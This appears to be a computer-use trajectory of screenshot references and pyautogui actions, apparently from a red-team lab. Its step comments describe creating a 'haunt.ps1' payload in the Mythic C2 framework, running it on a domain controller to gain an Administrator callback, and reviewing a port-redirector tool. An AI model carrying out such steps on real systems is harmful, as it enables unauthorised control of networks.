
pyautogui.click(278, 308)
pyautogui.doubleClick(239, 308)
pyautogui.write('17')

pyautogui.write('2.16.16.')

pyautogui.write('52')

pyautogui.doubleClick(219, 352)
pyautogui.write('2')

pyautogui.scroll(-5, 174, 388)
pyautogui.scroll(-5, 174, 388)
pyautogui.scroll(-3, 174, 388)
# Create the haunt.ps1 payload from Payload Review and return to the SQL01 PowerShell session.
pyautogui.click(60, 461)

pyautogui.click(82, 314)

pyautogui.hotkey('alt', 'Tab')

# Run .\haunt.ps1 in DC01's Windows PowerShell.
pyautogui.click(179, 84)

pyautogui.click(410, 359)
pyautogui.moveTo(408, 350); pyautogui.dragTo(482, 350)
pyautogui.click(483, 399)

pyautogui.write('hau')
pyautogui.press('Tab')

pyautogui.press('Return')

# Confirm the new Administrator@DC01 callback in Mythic's active callbacks, then return to DC01.
pyautogui.hotkey('alt', 'Tab')

pyautogui.click(267, 135)

pyautogui.hotkey('alt', 'Tab')

pyautogui.click(185, 265)

pyautogui.click(279, 268)

pyautogui.scroll(2, 365, 266)

pyautogui.scroll(-10, 362, 264)
pyautogui.scroll(-8, 361, 263)
pyautogui.scroll(-8, 362, 264)
pyautogui.scroll(-6, 362, 263)
pyautogui.scroll(-3, 361, 266)

pyautogui.scroll(5, 138, 286)
pyautogui.scroll(8, 161, 286)
pyautogui.scroll(8, 176, 285)
pyautogui.scroll(5, 193, 285)
pyautogui.scroll(5, 193, 285)
pyautogui.scroll(5, 210, 285)

pyautogui.scroll(-5, 401, 270)
pyautogui.scroll(4, 400, 269)

# Point out Main creating a PortRedirector from localPort, destinationHost and destinationPort in Program.cs.
pyautogui.doubleClick(175, 189)
pyautogui.scroll(-8, 293, 205)
